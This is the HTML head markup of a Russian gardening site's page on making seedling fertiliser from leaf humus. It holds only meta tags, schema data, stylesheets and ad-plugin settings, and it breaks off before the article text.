

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vasha-teplitsa.ru/podgotovka-rassady/podkormka-dlya-rassady-iz-listovogo-peregnoya.html
body_size: 34952
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="google-site-verification" content="_5DYxz8-ehmDiCs3Gwr10qpu9GTyMlMdwynjpd2GZu0" />
	<title>Подкормка для рассады из листового перегноя</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT%20Sans%3A400%2C700%2C400italic%7COpen%20Sans%3A400%2C400italic%2C700%7CNoto%20Sans%3A400%2C700&#038;subset=latin%2Ccyrillic,cyrillic&#038;display=swap" />
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="yandex-verification" content="e97d9abb8ce233b4" />
	
	
	
	<link href="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/style.css" rel="stylesheet" />
	<link media="screen" href="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/responsive.css" type="text/css" rel="stylesheet" />
	<link rel="shortcut icon" href="//vasha-teplitsa.ru/favicon.ico" type="image/x-icon" />

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Как приготовить экологически чистое удобрение для рассады из листового перегноя." />
	<link rel="canonical" href="https://vasha-teplitsa.ru/podgotovka-rassady/podkormka-dlya-rassady-iz-listovogo-peregnoya.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Подкормка для рассады из листового перегноя" />
	<meta property="og:description" content="Как приготовить экологически чистое удобрение для рассады из листового перегноя." />
	<meta property="og:url" content="https://vasha-teplitsa.ru/podgotovka-rassady/podkormka-dlya-rassady-iz-listovogo-peregnoya.html" />
	<meta property="og:site_name" content="Ваша-Теплица" />
	<meta property="article:published_time" content="2020-03-03T03:26:48+00:00" />
	<meta property="article:modified_time" content="2020-02-29T03:28:12+00:00" />
	<meta property="og:image" content="https://vasha-teplitsa.ru/wp-content/uploads/2020/02/maple_autumn_leaves_fallen_118159_1920x1200.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="iarriba" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="iarriba" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vasha-teplitsa.ru/podgotovka-rassady/podkormka-dlya-rassady-iz-listovogo-peregnoya.html","url":"https://vasha-teplitsa.ru/podgotovka-rassady/podkormka-dlya-rassady-iz-listovogo-peregnoya.html","name":"Подкормка для рассады из листового перегноя","isPartOf":{"@id":"https://vasha-teplitsa.ru/#website"},"primaryImageOfPage":{"@id":"https://vasha-teplitsa.ru/podgotovka-rassady/podkormka-dlya-rassady-iz-listovogo-peregnoya.html#primaryimage"},"image":{"@id":"https://vasha-teplitsa.ru/podgotovka-rassady/podkormka-dlya-rassady-iz-listovogo-peregnoya.html#primaryimage"},"thumbnailUrl":"https://vasha-teplitsa.ru/wp-content/uploads/2020/02/maple_autumn_leaves_fallen_118159_1920x1200.jpg","datePublished":"2020-03-03T03:26:48+00:00","dateModified":"2020-02-29T03:28:12+00:00","author":{"@id":"https://vasha-teplitsa.ru/#/schema/person/46bbce32bae2008dd94ec6e8a2f5d361"},"description":"Как приготовить экологически чистое удобрение для рассады из листового перегноя.","breadcrumb":{"@id":"https://vasha-teplitsa.ru/podgotovka-rassady/podkormka-dlya-rassady-iz-listovogo-peregnoya.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://vasha-teplitsa.ru/podgotovka-rassady/podkormka-dlya-rassady-iz-listovogo-peregnoya.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vasha-teplitsa.ru/podgotovka-rassady/podkormka-dlya-rassady-iz-listovogo-peregnoya.html#primaryimage","url":"https://vasha-teplitsa.ru/wp-content/uploads/2020/02/maple_autumn_leaves_fallen_118159_1920x1200.jpg","contentUrl":"https://vasha-teplitsa.ru/wp-content/uploads/2020/02/maple_autumn_leaves_fallen_118159_1920x1200.jpg","width":1920,"height":1200},{"@type":"BreadcrumbList","@id":"https://vasha-teplitsa.ru/podgotovka-rassady/podkormka-dlya-rassady-iz-listovogo-peregnoya.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://vasha-teplitsa.ru/"},{"@type":"ListItem","position":2,"name":"Как я готовлю полезную подкормку для рассады из листового перегноя"}]},{"@type":"WebSite","@id":"https://vasha-teplitsa.ru/#website","url":"https://vasha-teplitsa.ru/","name":"Ваша-Теплица","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vasha-teplitsa.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://vasha-teplitsa.ru/#/schema/person/46bbce32bae2008dd94ec6e8a2f5d361","name":"iarriba","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vasha-teplitsa.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9cf9273b675816ec369c36378c2437c2?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/9cf9273b675816ec369c36378c2437c2?s=96&d=retro&r=g","caption":"iarriba"},"url":"https://vasha-teplitsa.ru/author/iarriba"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='stylesheet' id='box_css-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vasha-teplitsa.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='anycomment-styles-css' href='https://vasha-teplitsa.ru/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' />

<link rel='stylesheet' id='contact-form-7-css' href='https://vasha-teplitsa.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130&#038;ver=7.1' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://vasha-teplitsa.ru/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.6.4" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7" id="jquery.fancybox-js"></script>
<link rel="https://api.w.org/" href="https://vasha-teplitsa.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vasha-teplitsa.ru/wp-json/wp/v2/posts/15471" /><link rel='shortlink' href='https://vasha-teplitsa.ru/?p=15471' />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"true","selector":"#comments","bottom":"10","ajaxUrl":"https:\/\/vasha-teplitsa.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/vasha-teplitsa.ru\/ip.html","get_ip":"https:\/\/vasha-teplitsa.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
